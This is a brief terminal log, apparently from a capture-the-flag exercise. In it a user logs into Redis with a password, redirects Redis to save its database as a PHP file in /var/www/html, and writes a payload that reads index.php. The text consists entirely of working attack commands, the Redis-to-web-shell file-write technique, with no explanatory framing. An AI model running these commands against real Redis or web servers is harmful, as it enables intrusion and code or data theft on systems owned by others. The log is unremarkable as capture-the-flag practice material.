 player@9fea1f8919b4:~$ redis-cli
127.0.0.1:6379> AUTH R3disp@ss
OK
127.0.0.1:6379> config set dir /var/www/html
OK
127.0.0.1:6379> config set dbfilename johnr2.php
OK
127.0.0.1:6379> set test <?php echo file_get_contents("index.php");?>
Invalid argument(s)
127.0.0.1:6379> set test '<?php echo file_get_contents("index.php");?>'
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> exit